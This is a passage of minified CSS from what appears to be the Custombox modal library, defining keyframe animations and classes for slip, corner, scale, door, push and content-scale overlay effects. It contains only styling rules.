100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@-webkit-keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@-webkit-keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@-webkit-keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{-webkit-animation-name:cornerInOverlay;animation-name:cornerInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{-webkit-animation-name:cornerOutOverlay;animation-name:cornerOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{-webkit-animation-name:cornerInContent;animation-name:cornerInContent;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{-webkit-animation-name:cornerOutContent;animation-name:cornerOutContent;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@-webkit-keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}@keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@-webkit-keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}@keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:pushInTopOverlay;animation-name:pushInTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomOverlay;animation-name:pushInBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:pushInLeftOverlay;animation-name:pushInLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:pushInRightOverlay;animation-name:pushInRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:pushOutTopOverlay;animation-name:pushOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomOverlay;animation-name:pushOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftOverlay;animation-name:pushOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:pushOutRightOverlay;animation-name:pushOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{-webkit-animation-name:pushInTopContainer;animation-name:pushInTopContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomContainer;animation-name:pushInBottomContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{-webkit-animation-name:pushInLeftContainer;animation-name:pushInLeftContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{-webkit-animation-name:pushInRightContainer;animation-name:pushInRightContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{-webkit-animation-name:pushOutTopContainer;animation-name:pushOutTopContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomContainer;animation-name:pushOutBottomContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftContainer;animation-name:pushOutLeftContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{-webkit-animation-name:pushOutRightContainer;animation-name:pushOutRightContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}@keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibili